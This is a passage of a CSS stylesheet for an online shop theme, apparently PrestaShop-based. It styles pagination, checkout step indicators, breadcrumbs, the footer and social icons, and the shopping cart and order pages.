}

.page-heading.bottom-indent {
    margin-bottom: 16px;
}

.page-heading.product-listing {
    border-bottom: none;
    margin-bottom: 0;
}

.page-subheading {
    text-transform: uppercase;
    color: #444444;
    font-size: 20px;
    padding: 0 0 15px;
    margin-bottom: 12px;
}

h3.page-product-heading {
    color: #444;
    text-transform: uppercase;
    font-family: ginger-regular;
    font-weight: 600;
    font-size: 18px;
    line-height: 20px;
    padding: 14px 20px 17px;
    margin: 0 0 20px;
    position: relative;
    border-bottom: none;
    background: #f8f8f8;
}

#opc_new_account .page-heading,
#identity .page-heading,
#addresses .page-heading,
#password .page-heading,
#address .page-heading {
    color: #3d3a37;
}

ul.footer_links {
    padding: 20px 0 0px 0;
    height: 65px;
}

ul.footer_links li {
    float: left;
}

ul.footer_links li+li {
    margin-left: 10px;
}

.content_sortPagiBar .sortPagiBar {
    border-bottom: 1px solid #d6d4d4;
    clear: both;
}

.content_sortPagiBar .sortPagiBar #productsSortForm {
    float: left;
    margin-right: 20px;
    margin-bottom: 10px;
}

.content_sortPagiBar .sortPagiBar #productsSortForm select {
    max-width: 192px;
    float: left;
}

@media (max-width: 991px) {
    .content_sortPagiBar .sortPagiBar #productsSortForm select {
        max-width: 160px;
    }
}

.content_sortPagiBar .sortPagiBar #productsSortForm .selector {
    float: left;
}

.content_sortPagiBar .sortPagiBar .nbrItemPage {
    float: left;
}

.content_sortPagiBar .sortPagiBar .nbrItemPage select {
    max-width: 59px;
    float: left;
}

.content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix>span {
    padding: 3px 0 0 12px;
    display: inline-block;
    float: left;
}

.content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item {
    float: left;
}

.content_sortPagiBar .sortPagiBar label,
.content_sortPagiBar .sortPagiBar select {
    float: left;
}

.content_sortPagiBar .sortPagiBar label {
    padding: 3px 6px 0 0;
}

.content_sortPagiBar .sortPagiBar.instant_search #productsSortForm {
    display: none;
}

.content_sortPagiBar .display,
.content_sortPagiBar .display_m {
    float: right;
    margin-top: -4px;
}

.content_sortPagiBar .display li,
.content_sortPagiBar .display_m li {
    float: left;
    padding-left: 12px;
    text-align: center;
}

.content_sortPagiBar .display li a,
.content_sortPagiBar .display_m li a {
    color: #808080;
    font-size: 11px;
    line-height: 14px;
    cursor: pointer;
}

.content_sortPagiBar .display li a i,
.content_sortPagiBar .display_m li a i {
    display: block;
    font-size: 24px;
    height: 24px;
    line-height: 24px;
    margin-bottom: -3px;
    color: #e1e0e0;
}

.content_sortPagiBar .display li a:hover i,
.content_sortPagiBar .display_m li a:hover i {
    color: #919191;
}

.content_sortPagiBar .display li.selected a,
.content_sortPagiBar .display_m li.selected a {
    cursor: default;
}

.content_sortPagiBar .display li.selected i,
.content_sortPagiBar .display_m li.selected i {
    color: #444444;
}

.content_sortPagiBar .display li.display-title,
.content_sortPagiBar .display_m li.display-title {
    font-weight: bold;
    color: #444444;
    padding: 7px 6px 0 0;
}

.top-pagination-content,
.bottom-pagination-content {
    text-align: center;
    padding: 12px 0 12px 0;
    position: relative;
}

.top-pagination-content div.pagination,
.bottom-pagination-content div.pagination {
    margin: 0;
    float: right;
    width: 530px;
    text-align: center;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .top-pagination-content div.pagination,
    .bottom-pagination-content div.pagination {
        width: 380px;
    }
}

@media (max-width: 991px) {
    .top-pagination-content div.pagination,
    .bottom-pagination-content div.pagination {
        float: left;
        width: auto;
    }
}

.top-pagination-content div.pagination .showall,
.bottom-pagination-content div.pagination .showall {
    float: right;
    margin: 8px 53px 8px 14px;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .top-pagination-content div.pagination .showall,
    .bottom-pagination-content div.pagination .showall {
        margin-right: 11px;
    }
}

@media (max-width: 991px) {
    .top-pagination-content div.pagination .showall,
    .bottom-pagination-content div.pagination .showall {
        margin-right: 0;
    }
}

.top-pagination-content div.pagination .showall .btn span,
.bottom-pagination-content div.pagination .showall .btn span {
    font-size: 13px;
    padding: 3px 5px 4px 5px;
    line-height: normal;
}

.top-pagination-content ul.pagination,
.bottom-pagination-content ul.pagination {
    margin: 8px 0px 8px 0;
}

@media (max-width: 991px) {
    .top-pagination-content ul.pagination,
    .bottom-pagination-content ul.pagination {
        float: left;
    }
}

.top-pagination-content ul.pagination li,
.bottom-pagination-content ul.pagination li {
    display: inline-block;
    float: left;
}

.top-pagination-content ul.pagination li>a,
.top-pagination-content ul.pagination li>span,
.bottom-pagination-content ul.pagination li>a,
.bottom-pagination-content ul.pagination li>span {
    margin: 0 1px 0 0px;
    padding: 0;
    font-weight: bold;
    border: 1px solid;
    border-color: #dfdede #d2d0d0 #b0afaf #d2d0d0;
    display: block;
}

.top-pagination-content ul.pagination li>a span,
.top-pagination-content ul.pagination li>span span,
.bottom-pagination-content ul.pagination li>a span,
.bottom-pagination-content ul.pagination li>span span {
    border: 1px solid #fff;
    padding: 2px 8px;
    display: block;
    background: url(../img/pagination-li.gif) 0 0 repeat-x #f8f8f8;
}

.top-pagination-content ul.pagination li>a:hover span,
.bottom-pagination-content ul.pagination li>a:hover span {
    background: #f6f6f6;
}

.top-pagination-content ul.pagination li.pagination_previous,
.top-pagination-content ul.pagination li.pagination_next,
.bottom-pagination-content ul.pagination li.pagination_previous,
.bottom-pagination-content ul.pagination li.pagination_next {
    color: #777676;
    font-weight: bold;
}

.top-pagination-content ul.pagination li.pagination_previous>a,
.top-pagination-content ul.pagination li.pagination_previous>span,
.top-pagination-content ul.pagination li.pagination_next>a,
.top-pagination-content ul.pagination li.pagination_next>span,
.bottom-pagination-content ul.pagination li.pagination_previous>a,
.bottom-pagination-content ul.pagination li.pagination_previous>span,
.bottom-pagination-content ul.pagination li.pagination_next>a,
.bottom-pagination-content ul.pagination li.pagination_next>span {
    border: none;
    background: none;
    display: block;
    padding: 4px 0;
}

@media (max-width: 767px) {
    .top-pagination-content ul.pagination li.pagination_previous>a b,
    .top-pagination-content ul.pagination li.pagination_previous>span b,
    .top-pagination-content ul.pagination li.pagination_next>a b,
    .top-pagination-content ul.pagination li.pagination_next>span b,
    .bottom-pagination-content ul.pagination li.pagination_previous>a b,
    .bottom-pagination-content ul.pagination li.pagination_previous>span b,
    .bottom-pagination-content ul.pagination li.pagination_next>a b,
    .bottom-pagination-content ul.pagination li.pagination_next>span b {
        display: none;
    }
}

.top-pagination-content ul.pagination li.pagination_previous>a span,
.top-pagination-content ul.pagination li.pagination_previous>span span,
.top-pagination-content ul.pagination li.pagination_next>a span,
.top-pagination-content ul.pagination li.pagination_next>span span,
.bottom-pagination-content ul.pagination li.pagination_previous>a span,
.bottom-pagination-content ul.pagination li.pagination_previous>span span,
.bottom-pagination-content ul.pagination li.pagination_next>a span,
.bottom-pagination-content ul.pagination li.pagination_next>span span {
    border: none;
    padding: 0;
    background: none;
}

.top-pagination-content ul.pagination li.pagination_previous>a span b,
.top-pagination-content ul.pagination li.pagination_previous>span span b,
.top-pagination-content ul.pagination li.pagination_next>a span b,
.top-pagination-content ul.pagination li.pagination_next>span span b,
.bottom-pagination-content ul.pagination li.pagination_previous>a span b,
.bottom-pagination-content ul.pagination li.pagination_previous>span span b,
.bottom-pagination-content ul.pagination li.pagination_next>a span b,
.bottom-pagination-content ul.pagination li.pagination_next>span span b {
    font-weight: bold;
}

.top-pagination-content ul.pagination li.pagination_previous,
.bottom-pagination-content ul.pagination li.pagination_previous {
    margin-right: 10px;
}

.top-pagination-content ul.pagination li.pagination_next,
.bottom-pagination-content ul.pagination li.pagination_next {
    margin-left: 10px;
}

.top-pagination-content ul.pagination li.active>span,
.bottom-pagination-content ul.pagination li.active>span {
    color: #444444;
    border-color: #dfdede #d2d0d0 #b0afaf #d2d0d0;
}

.top-pagination-content ul.pagination li.active>span span,
.bottom-pagination-content ul.pagination li.active>span span {
    background: #f6f6f6;
}

.top-pagination-content .compare-form,
.bottom-pagination-content .compare-form {
    float: right;
}

@media (max-width: 479px) {
    .top-pagination-content .compare-form,
    .bottom-pagination-content .compare-form {
        float: left;
        width: 100%;
        text-align: left;
        padding-bottom: 10px;
        clear: both;
    }
}

.top-pagination-content .product-count,
.bottom-pagination-content .product-count {
    padding: 11px 0 0 0;
    float: left;
}

@media (max-width: 991px) {
    .top-pagination-content .product-count,
    .bottom-pagination-content .product-count {
        clear: left;
    }
}

.bottom-pagination-content {
    border-top: 1px solid #d6d4d4;
}

ul.step {
    margin-bottom: 30px;
    overflow: hidden;
}

@media (min-width: 768px) {
    ul.step {
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
    }
}

ul.step li {
    float: left;
    width: 20%;
    text-align: left;
    border: 1px solid;
    border-top-color: #cacaca;
    border-bottom-color: #9a9a9a;
    border-right-color: #b7b7b7;
    border-left-width: 0px;
}

@media (max-width: 767px) {
    ul.step li {
        width: 100%;
        border-left-width: 1px;
    }
}

ul.step li a,
ul.step li span,
ul.step li.step_current span,
ul.step li.step_current_end span {
    display: block;
    padding: 13px 10px 14px 13px;
    color: #444444;
    font-size: 17px;
    line-height: 21px;
    font-weight: bold;
    text-shadow: 1px 1px white;
    position: relative;
}

@media (max-width: 992px) {
    ul.step li a,
    ul.step li span,
    ul.step li.step_current span,
    ul.step li.step_current_end span {
        font-size: 15px;
    }
}

@media (min-width: 992px) {
    ul.step li a:after,
    ul.step li span:after,
    ul.step li.step_current span:after,
    ul.step li.step_current_end span:after {
        content: ".";
        position: absolute;
        top: 0;
        right: -31px;
        z-index: 0;
        text-indent: -5000px;
        display: block;
        width: 31px;
        height: 52px;
        margin-top: -2px;
    }
}

ul.step li a:focus,
ul.step li span:focus,
ul.step li.step_current span:focus,
ul.step li.step_current_end span:focus {
    text-decoration: none;
    outline: none;
}

ul.step li.first {
    border-left-width: 1px;
    border-left-color: #b7b7b7;
}

@media (min-width: 768px) {
    ul.step li.first {
        -moz-border-radius-topleft: 4px;
        -webkit-border-top-left-radius: 4px;
        border-top-left-radius: 4px;
        -moz-border-radius-bottomleft: 4px;
        -webkit-border-bottom-left-radius: 4px;
        border-bottom-left-radius: 4px;
    }
}

ul.step li.first span,
ul.step li.first a {
    z-index: 5;
    padding-left: 13px !important;
}

@media (min-width: 768px) {
    ul.step li.first span,
    ul.step li.first a {
        -moz-border-radius-topleft: 4px;
        -webkit-border-top-left-radius: 4px;
        border-top-left-radius: 4px;
        -moz-border-radius-bottomleft: 4px;
        -webkit-border-bottom-left-radius: 4px;
        border-bottom-left-radius: 4px;
    }
}

ul.step li.second span,
ul.step li.second a {
    z-index: 4;
}

ul.step li.third span,
ul.step li.third a {
    z-index: 3;
}

ul.step li.four span,
ul.step li.four a {
    z-index: 2;
}

ul.step li.last span {
    z-index: 1;
}

@media (min-width: 768px) {
    ul.step li.last {
        -moz-border-radius-topright: 4px;
        -webkit-border-top-right-radius: 4px;
        border-top-right-radius: 4px;
        -moz-border-radius-bottomright: 4px;
        -webkit-border-bottom-right-radius: 4px;
        border-bottom-right-radius: 4px;
    }
    ul.step li.last span {
        -moz-border-radius-topright: 4px;
        -webkit-border-top-right-radius: 4px;
        border-top-right-radius: 4px;
        -moz-border-radius-bottomright: 4px;
        -webkit-border-bottom-right-radius: 4px;
        border-bottom-right-radius: 4px;
    }
}

ul.step li.step_current {
    font-weight: bold;
    background: #42b856;
    border-color: #399b49 #51ae5c #208931 #369946;
}

ul.step li.step_current span {
    color: #4e5c65;
    text-shadow: 1px 1px #208931;
    border: 1px solid;
    border-color: #73ca77 #74c776 #74c175 #74c776;
    position: relative;
}

@media (min-width: 992px) {
    ul.step li.step_current span {
        padding-left: 38px;
    }
    ul.step li.step_current span:after {
        background: url(../img/order-step-a.png) right 0 no-repeat;
    }
}

ul.step li.step_current_end {
    font-weight: bold;
}

ul.step li.step_todo {
    background: #f7f7f7;
}

ul.step li.step_todo span {
    display: block;
    border: 1px solid;
    border-color: #fff;
    color: #444444;
    position: relative;
}

@media (min-width: 992px) {
    ul.step li.step_todo span {
        padding-left: 38px;
    }
    ul.step li.step_todo span:after {
        background: url(../img/order-step-current.png) right 0 no-repeat;
    }
}

ul.step li.step_done {
    border-color: #666666 #5f5f5f #292929 #5f5f5f;
    background: #727171;
}

ul.step li.step_done a {
    color: #4e5c65;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
    border: 1px solid;
    border-color: #8b8a8a;
}

@media (min-width: 992px) {
    ul.step li.step_done a {
        padding-left: 38px;
    }
    ul.step li.step_done a:after {
        background: url(../img/order-step-done.png) right 0 no-repeat;
    }
}

@media (min-width: 992px) {
    ul.step li.step_done.step_done_last a:after {
        background: url(../img/order-step-done-last.png) right 0 no-repeat;
    }
}

@media (min-width: 992px) {
    ul.step li#step_end span:after {
        display: none;
    }
}

ul.step li em {
    font-style: normal;
}

@media (min-width: 768px) and (max-width: 991px) {
    ul.step li em {
        display: none;
    }
}

.rating {
    clear: both;
    display: block;
    margin: 2em;
    cursor: pointer;
}

.rating:after {
    content: ".";
    display: block;
    height: 0;
    width: 0;
    clear: both;
    visibility: hidden;
}

.cancel,
.star {
    overflow: hidden;
    float: left;
    margin: 0 1px 0 0;
    width: 16px;
    height: 16px;
    cursor: pointer;
}

.cancel,
.cancel a {
    background: url(../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important;
}

.cancel a,
.star a {
    display: block;
    width: 100%;
    height: 100%;
    background-position: 0 0;
}

div.star_on a {
    background-position: 0 -16px;
}

div.star_hover a,
div.star a:hover {
    background-position: 0 -32px;
}

.pack_content {
    margin: 10px 0 10px 0;
}

.confirmation {
    margin: 0 0 10px;
    padding: 10px;
    border: 1px solid #e6db55;
    font-size: 13px;
    background: none repeat scroll 0 0 lightyellow;
}

#page .rte {
    background: transparent none repeat scroll 0 0;
}

#page .rte em {
    font-style: italic !important;
}

.listcomment {
    list-style-type: none;
    margin: 0 0 20px 0 !important;
}

.listcomment li {
    padding: 10px 0;
    border-bottom: 1px dotted #d6d4d4;
    color: #666666;
}

.listcomment .titlecomment {
    display: block;
    font-weight: bold;
    font-size: 12px;
    color: #444444;
}

.listcomment .txtcomment {
    display: block;
    padding: 5px 0;
    color: #444444;
}

.header-container {
    background: #fff;
}

.breadcrumb {
    font: 16px "ginger-regular";
    color: #989898;
    line-height: 25px;
    border: none;
    background: none;
    margin: 0 0 10px;
    max-width: 100%;
    display: inline-block;
    border-radius: 0px;
    z-index: 1;
}

@media (min-width: 768px) {
    .breadcrumb {
        padding: 30px 0px 15px 15px;
    }
}

.breadcrumb .navigation-pipe {
    width: 13px;
    display: inline-block;
}

.breadcrumb a {
    font: 16px "ginger-regular";
    display: inline-block;
    padding: 0 8px 0 8px;
    margin-left: -10px;
    position: relative;
    z-index: 2;
}

.breadcrumb a.home {
    font-size: 17px;
    color: #777777;
    width: 28px;
    text-align: center;
    padding: 0;
    margin: 0 0 0 -10px;
    -moz-border-radius-topleft: 3px;
    -webkit-border-top-left-radius: 3px;
    border-top-left-radius: 3px;
    -moz-border-radius-bottomleft: 3px;
    -webkit-border-bottom-left-radius: 3px;
    border-bottom-left-radius: 3px;
    z-index: 99;
    line-height: 22px;
    display: inline-block;
    height: 25px;
    top: 8px;
    background: url(../img/icon-home.png) no-repeat;
}

.breadcrumb a.home i {
    vertical-align: -1px;
}

.breadcrumb a.home:before {
    border: none;
}

.breadcrumb a:after {
    display: none;
    content: ".";
    position: absolute;
    right: -10px;
    top: 8px;
    width: 8px;
    height: 8px;
    border-right: 1px solid #d6d4d4;
    border-top: 1px solid #d6d4d4;
    border-radius: 2px;
    text-indent: -5000px;
    z-index: -1;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.breadcrumb a:hover {
    color: #777777;
}

.pos {
    position: absolute;
}

.ie8 .breadcrumb {
    min-height: 1px;
}

.ie8 .breadcrumb a:after {
    display: none;
}

.ie8 .breadcrumb .navigation-pipe {
    width: 20px;
}

@media (min-width: 1200px) {
    .bgfooter {
        background: url(../img/footer-bg4.jpg) repeat-x #f8f8f8 !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .bgfooter {
        background: url(../img/footer-bg4.jpg) repeat-x #f8f8f8 !important;
    }
}

/* @media (min-width: 768px) and (max-width: 991px) {
    .bgfooter {
        background: url(../img/footer-bg2.jpg) repeat-x #f8f8f8 !important;
    }
} */

.footer-container:after {
    content: "";
    background: #f8f8f8;
    width: 100%;
    position: relative;
    z-index: 0;
}

.footer-container .copyright-footer {
    z-index: 1;
    position: relative;
    margin-bottom: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
}

.footer-container .copyright-footer a {
    color: #5cbecf !important;
}

.footer-container .copyright-footer img {
    margin-bottom: 0px;
}

/* @media (max-width: 768px) {
    .footer-container {
        background: url(../img/footer-bg2.jpg) repeat-x #f8f8f8;
    }
} */

.footer-container #footer {
    color: #444444;
}

.footer-container #footer .row {
    position: relative;
}

.footer-container #footer ul.row {
    position: static;
}

.footer-container #footer .footer-block {
    margin-top: 15px;
}

@media (max-width: 767px) {
    .footer-container #footer .footer-block {
        margin-top: 20px;
    }
}

@media (max-width: 767px) {
    .footer-container #footer .footer-block {
        margin-top: 20px;
    }
}

.footer-container #footer a {
    font-family: "ginger-regular";
    color: #444444;
    padding-right: 15px;
}

.footer-container #footer a:hover {
    color: #5cbecf;
}

.footer-container #footer h4 {
    font: 15px "ginger-bold";
    color: #787878;
}

@media (max-width: 767px) {
    .footer-container #footer h4 {
        position: relative;
        margin-bottom: 0;
        padding-bottom: 10px;
        padding-top: 5px;
    }
    .footer-container #footer h4:after {
        display: block;
        content: "\f107";
        font-family: "FontAwesome";
        position: absolute;
        right: 0;
        top: 1px;
    }
    .footer-container #footer h4.active:after {
        content: "\f106";
    }
}

.footer-container #footer h4 a {
    color: #4e5c65;
}

.footer-container #footer ul li {
    padding-bottom: 1px;
}

@media (max-width: 767px) {
    .footer-container #footer #block_contact_infos {
        border: none;
    }
}

.footer-container #footer #block_contact_infos>div {
    padding: 0 0 0 5px;
}

@media (max-width: 767px) {
    .footer-container #footer #block_contact_infos>div {
        padding-left: 0;
    }
}

.footer-container #footer #block_contact_infos>div ul li {
    padding: 0 0 7px 4px;
    overflow: hidden;
    line-height: 30px;
}

.footer-container #footer #block_contact_infos>div ul li>span,
.footer-container #footer #block_contact_infos>div ul li>span a {
    color: #4e5c65;
    font-weight: normal;
}

.footer-container #footer #block_contact_infos>div ul li i {
    font-size: 25px;
    width: 32px;
    text-align: center;
    padding-right: 12px;
    float: left;
    color: #908f8f;
}

.footer-container #footer .blockcategories_footer {
    clear: left;
}

.footer-container #footer #social_block {
    float: left;
    z-index: 1;
}

@media (max-width: 767px) {
    .footer-container #footer #social_block {
        width: 100%;
        float: left;
        padding-top: 5px;
    }
}

@media (max-width: 767px) {
    .footer-container #footer #social_block ul {
        float: none;
    }
}

.footer-container #footer #social_block ul li {
    float: left;
    width: 40px;
    text-align: center;
}

@media (min-width: 768px) and (max-width: 991px) {
    .footer-container #footer #social_block ul li {
        width: 30px;
    }
}

.footer-container #footer #social_block ul li a {
    display: inline-block;
    color: #908f8f;
    font-size: 25px;
    margin-bottom: 30px;
}

@media (min-width: 768px) and (max-width: 991px) {
    .footer-container #footer #social_block ul li a {
        font-size: 20px;
    }
}

.footer-container #footer #social_block ul li a span {
    display: none;
}

.footer-container #footer #social_block ul li a:before {
    display: inline-block;
    font-family: "FontAwesome";
    vertical-align: -5px;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.footer-container #footer #social_block ul li a:hover {
    color: #4e5c65;
}

.footer-container #footer #social_block ul li.facebook a:before {
    content: "\f09a";
}

.footer-container #footer #social_block ul li.twitter a:before {
    content: "\f099";
}

.footer-container #footer #social_block ul li.rss a:before {
    content: "\f09e";
}

.footer-container #footer #social_block ul li.youtube a:before {
    content: "\f167";
}

.footer-container #footer #social_block ul li.google-plus a:before {
    content: "\f0d5";
}

.footer-container #footer #social_block ul li.pinterest a:before {
    content: "\f0d2";
}

.footer-container #footer #social_block ul li.vimeo a:before {
    content: "\f194";
}

.footer-container #footer #social_block ul li.instagram a:before {
    content: "\f16d";
}

@media (max-width: 767px) {
    .footer-container #footer #social_block h4 {
        display: none;
        text-align: center;
    }
}

.footer-container #footer .bottom-footer {
    position: absolute;
    bottom: -55px;
    left: 0;
}

.footer-container #footer .bottom-footer div {
    padding: 15px 0 0 0;
    border-top: 1px solid #515151;
    width: 100%;
}

#short_description_content ul,
#short_description_content ol,
#short_description_content dl,
#tinymce ul,
#tinymce ol,
#tinymce dl {
    margin-left: 20px;
}

.rte ul {
    list-style-type: disc;
    padding-left: 15px;
}

.rte ol {
    list-style-type: decimal;
    padding-left: 15px;
}

.block_hidden_only_for_screen {
    display: none;
}

.cart_navigation {
    margin: 0 0 20px;
}

.cart_navigation .button-medium {
    background-color: #ffd000 !important;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    font-size: 20px;
}

.cart_navigation .button-medium span {
    color: #444444 !important;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    padding: 11px 15px 10px 15px;
}

@media (max-width: 992px) {
    .cart_navigation .button-medium span {
        font-size: 16px;
    }
}

.cart_navigation .button-medium i.right {
    font-size: 25px;
    line-height: 25px;
    vertical-align: -4px;
    margin-left: 6px;
}

.cart_navigation .button-exclusive {
    font: 13px "ginger-regular";
    background: #ffdf3e;
    padding: 10px 5px;
    color: #000;
    box-shadow: none;
    border-radius: 50px;
    margin: 25px auto;
    text-align: center;
    display: block;
    max-width: 300px;
    width: 100%;
}
.cart_navigation .button-exclusive:hover {
    background: #ee8b80 ;
}

.cart_navigation .button-exclusive i {
    color: #000;
    margin-right: 8px;
}

@media (max-width: 480px) {
    .cart_navigation>span {
        display: block;
        width: 100%;
        padding-bottom: 15px;
    }
}

.cart_last_product {
    display: none;
}

.cart_quantity .cart_quantity_input {
    height: 27px;
    line-height: 27px;
    padding: 0;
    text-align: center;
    width: 57px;
}

.cart_gift_quantity .cart_quantity_input {
    height: 27px;
    line-height: 27px;
    padding: 0;
    text-align: center;
    width: 57px;
}

.table tbody>tr>td {
    vertical-align: middle;
}

.table tbody>tr>td.cart_quantity {
    padding: 41px 14px 25px;
    width: 70px;
}

.table tbody>tr>td.cart_quantity .cart_quantity_button {
    margin-top: 3px;
}

.table tbody>tr>td.cart_quantity .cart_quantity_button a {
    float: left;
    margin-right: 3px;
    box-shadow: none;
    background-color: #d7d5d5;
}

.table tbody>tr>td.cart_quantity .cart_quantity_button a+a {
    margin-right: 0;
}

.table tbody>tr>td.cart_delete,
.table tbody>tr>td.price_discount_del {
    padding: 5px;
}

.table tfoot>tr>td {
    vertical-align: middle !important;
}

.cart_delete a.cart_quantity_delete,
a.price_discount_delete {
    font-size: 23px;
    color: #444444;
}

.cart_delete a.cart_quantity_delete:hover,
a.price_discount_delete:hover {
    color: silver;
}

#cart_summary thead th {
    padding: 7px 8px 9px 8px;
    text-align: center;
}

#cart_summary tbody td {
    padding: 7px 8px 9px 8px;
}

#cart_summary tbody td.cart_product {
    padding: 7px;
    width: 137px;
}

#cart_summary tbody td.cart_product img {
    width: 70px;
    height: 70px;
}

#cart_summary tbody td.cart_unit .price span {
    display: inline-block;
}

#cart_summary tbody td.cart_unit .price span.price-percent-reduction {
    margin: 5px auto;
    display: inline-block;
}

#cart_summary tbody td.cart_unit .price span.old-price {
    text-decoration: line-through;
}

#cart_summary tbody td.cart_description small {
    display: block;
    padding: 5px 0 0 0;
}

#cart_summary tbody td.cart_avail {
    width: 1%;
}

#cart_summary tbody td.cart_avail span {
    white-space: nowrap;
    background: none;
    border: none;
    color: #444;
}

#cart_summary tbody td.cart_delete {
    width: 1%;
}

#cart_summary tfoot td.text-right,
#cart_summary tfoot tbody td.cart_unit,
#cart_summary tbody tfoot td.cart_unit,
#cart_summary tfoot tbody td.cart_total,
#cart_summary tbody tfoot td.cart_total {
    color: #444444;
}

#cart_summary tfoot td.price {
    text-align: right;
}

#cart_summary tfoot td.total_price_container span {
    font: 18px ginger-regular;
    color: #555454;
    text-transform: uppercase;
}

#cart_summary tfoot td#total_price_container {
    font: 18px ginger-regular;
    color: #444444;
}

#cart_summary .stock-management-on tbody td.cart_description {
    width: 480px;
}

.cart_discount_price {
    text-align: right;
}

.cart_discount_delete {
    text-align: center;
}

@media (max-width: 767px) {
    #order-detail-content #cart_summary table,
    #order-detail-content #cart_summary thead,
    #order-detail-content #cart_summary tbody,
    #order-detail-content #cart_summary th,
    #order-detail-content #cart_summary td,
    #order-detail-content #cart_summary tr {
        display: block;
    }
    #order-detail-content #cart_summary thead tr {
        position: absolute;
        top: -9999px;
        left: -9999px;
    }
    #order-detail-content #cart_summary tr {
        border-bottom: 1px solid #cccccc;
        overflow: hidden;
        position: relative;
    }
    #order-detail-content #cart_summary td {
        border: none;
        position: relative;
        float: left;
        white-space: normal;
        padding: 7px 20px 7px 20px;
    }
    #order-detail-content #cart_summary td.cart_product {
        text-align: left;
    }
    #order-detail-content #cart_summary td.cart_avail {
        display: none;
    }
    #order-detail-content #cart_summary td.cart_unit {
        width: 33%;
        text-align: right;
        min-height: 70px;
        clear: both;
        border-top: 1px solid #cccccc;
    }
    #order-detail-content #cart_summary td.cart_unit .price {
        text-align: right;
    }
    #order-detail-content #cart_summary td.cart_quantity {
        width: 33%;
        min-height: 70px;
        border-left: 1px solid #cccccc;
        border-right: 1px solid #cccccc;
        border-top: 1px solid #cccccc;
    }
    #order-detail-content #cart_summary td.cart_quantity div {
        display: block;
    }
    #order-detail-content #cart_summary td.cart_quantity>.form-control {
        display: inline;
    }
    #order-detail-content #cart_summary td.cart_quantity>.cart_quantity_button a {
        margin-right: 0px;
        float: none;
    }
    #order-detail-content #cart_summary td.cart_total {
        width: 33%;
        min-height: 70px;
        text-align: right;
        border-top: 1px solid #cccccc;
    }
    #order-detail-content #cart_summary td.cart_delete {
        position: absolute;
        right: 20px;
        top: 7px;
    }
    #order-detail-content #cart_summary td.cart_delete:before {
        content: '' !important;
    }
    #order-detail-content #cart_summary td div {
        display: inline;
    }
    #order-detail-content #cart_summary td:before {
        content: attr(data-title);
        font-weight: bold;
        display: block;
    }
    #order-detail-content #cart_summary tfoot td {
        float: none;
        width: 100%;
    }
    #order-detail-content #cart_summary tfoot td:before {
        display: inline;
    }
    #order-detail-content #cart_summary tfoot tr .text-right,
    #order-detail-content #cart_summary tfoot tr tbody td.cart_unit,
    #order-detail-content #cart_summary tbody tfoot tr td.cart_unit,
    #order-detail-content #cart_summary tfoot tr tbody td.cart_total,
    #order-detail-content #cart_summary tbody tfoot tr td.cart_total,
    #order-detail-content #cart_summary tfoot tr .price {
        display: block;
        float: left;
        width: 50%;
    }
}

@media (max-width: 768px) {
    #order-detail-content #cart_summary tbody td .price {
        text-align: center;
    }
}

.cart_voucher {
    vertical-align: top !important;
}

.cart_voucher h4 {
    font: 14px/22px ginger-regular;
    color: #444;
    text-transform: uppercase;
    padding: 7px 0 10px 0;
}

.cart_voucher .title-offers {
    color: #444444;
    font-weight: bold;
    margin-bottom: 6px;
}

.cart_voucher fieldset {
    margin-bottom: 10px;
}

.cart_voucher fieldset #discount_name {
    width: 219px;
    margin-right: 11px;
}

.cart_voucher #display_cart_vouchers span {
    font-weight: bold;
    cursor: pointer;
    color: #4d4d4d;
}

.cart_voucher #display_cart_vouchers span:hover {
    color: #272727;
}

.enable-multishipping {
    margin: -13px 0 17px;
}

.enable-multishipping label {
    font-weight: normal;
}

#HOOK_SHOPPING_CART #loyalty i {
    font-size: 26px;
    line-height: 26px;
    color: #cfcccc;
}

#order_carrier {
    clear: both;
    margin-top: 20px;
    border: 1px solid #999999;
    background: #fff;
}

.order_carrier_logo {
    max-width: 65px;
    max-height: 65px;
}

#order_carrier .title_block {
    padding: 0 15px;
    height: 29px;
    font-weight: bold;
    line-height: 29px;
    color: #4e5c65;
    font-weight: bold;
    text-transform: uppercase;
    background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999;
}

#order_carrier span {
    display: block;
    padding: 15px;
    font-weight: bold;
}

.multishipping_close_container {
    text-align: center;
}

table#cart_summary .gift-icon {
    color: white;
    background: #0088cc;
    display: inline;
    line-height: 20px;
    padding: 2px 5px;
    border-radius: 5px;
}

#multishipping_mode_box {
    padding-top: 12px;
    padding-bottom: 19px;
}

#multishipping_mode_box .title {
    font-weight: bold;
    color: #444444;
    margin-bottom: 15px;
}

#multishipping_mode_box .description_off {
    display: none;
}

#multishipping_mode_box .description_off div {
    margin-bottom: 10px;
}

#multishipping_mode_box .description_off a:hover,
#multishipping_mode_box .description a:hover {
    background: #f3f3f3;
    border: 1px solid #cccccc;
}

#multishipping_mode_box.on .description_off {
    display: block;
}

.multishipping-cart .cart_address_delivery.form-control {
    width: 198px;
}

#order .address_add.submit {
    margin-bottom: 20px;
}

#ordermsg {
    margin-bottom: 30px;
}

#id_address_invoice.form-control,
#id_address_delivery.form-control {
    width: 269px;
}

.addresses .select label,
.addresses .selector,
.addresses .addresses .address_select {
    clear: both;
    float: left;
}

.addresses .waitimage {
    display: none;
    float: left;
    width: 24px;
    height: 24px;
    background-image: url("../../../img/loader.gif");
    background-repeat: no-repeat;
    position: relative;
    bottom: -2px;
    left: 10px;
}

.addresses .checkbox.addressesAreEquals {
    clear: both;
    float: left;
    margin: 15px 0 25px 0;
}

#order .delivery_option>div,
#order-opc .delivery_option>div {
    display: block;
    margin-bottom: 20px;
    font-weight: normal;
}

#order .delivery_option>div>table,
#order-opc .delivery_option>div>table {
    background: #fff;
    margin-bottom: 0;
}

#order .delivery_option>div>table.resume,
#order-opc .delivery_option>div>table.resume {
